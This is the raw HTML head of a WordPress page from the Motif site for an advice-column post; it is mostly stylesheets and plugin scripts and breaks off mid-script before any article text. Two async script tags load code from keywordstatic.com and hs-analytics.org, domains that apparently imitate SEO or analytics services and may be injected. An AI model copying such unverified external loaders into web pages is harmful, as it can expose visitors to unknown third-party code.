

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/dear-dr-brilliant-cliche-and-granny-doctor-just-busted/
body_size: 23215
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Dear Dr. Brilliant Cliché and Granny Doctor: Just Busted &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Dear Dr. Brilliant Cliché and Granny Doctor: Just Busted Comments Feed" href="https://motifri.com/dear-dr-brilliant-cliche-and-granny-doctor-just-busted/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fdear-dr-brilliant-cliche-and-granny-doctor-just-busted%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fdear-dr-brilliant-cliche-and-granny-doctor-just-busted%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"e7df4baac6","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/27989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/dear-dr-brilliant-cliche-and-granny-doctor-just-busted/" />
<link rel='shortlink' href='https://motifri.com/?p=27989' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '28adf2a5eb';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 